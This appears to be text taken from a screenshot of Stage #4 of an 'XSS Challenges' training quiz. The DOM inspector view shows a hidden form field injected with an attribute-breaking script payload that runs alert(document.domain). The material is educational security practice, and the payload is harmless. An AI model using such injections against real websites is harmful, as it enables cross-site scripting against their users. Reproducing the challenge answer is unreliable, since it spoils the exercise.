 XSS Challenges
Stage #4
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
Search a place: 1234 Search Choose a country: Japan
We couldn't find any places called "1234" in Japan.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Elements Console Sources Network Performance Security Audits Memory
<html>
<head>…</head>
<body>
<div>
<h1>XSS Challenges</h1>
<!-- Cross Site Scripting (XSS) Quiz -->
<h2>Stage #4</h2>
<b>What you have to do:</b>
<br>
"
Inject the following JavaScript command: "
<code>alert(document.domain);</code>
<p>…</p>
<form action="?sid=4239414ecca6f03fe5167d33deec2cfe3e4ac978" method="post">
"
Search a place: "
<input type="text" name="p1" size="30">
<input type="submit" value="Search">
" &nbsp;
Choose a country: "
<select name="p2">…</select>
<input type="hidden" name="p3" value=""><script>alert(document.domain);</script>"> == $0
<hr class="red">
"We couldn't find any places called "
<b>"1234"</b>
" in "
<b>Japan</b>
"."
<hr class="red">
</form>
<span id="msg" style="display:none"></span>
<p></p>
<hr>
"
This page was written by yamagata21,
inspired by "
<a href="http://blogged-on.de/xss/" target="_new">http://blogged-on.de/xss/</a>
".